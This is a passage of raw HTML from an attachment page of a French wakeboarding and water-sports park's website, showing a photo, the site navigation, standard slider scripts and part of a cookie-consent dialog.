href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">_DSC5622</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">_DSC5622</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-4921" class="post-4921 attachment type-attachment status-inherit description-off">

							
							<a href="https://www.atlanticwakepark.com/wp-content/uploads/2015/07/DSC5622.jpg" class="alignnone rollover rollover-zoom dt-pswp-item layzr-bg" data-dt-img-description="" title="_DSC5622"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%202100%201391&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/07/DSC5622.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/07/DSC5622.jpg 2100w" alt="" width="2100" height="1391"  /></a>
						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f83c1cb40e',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
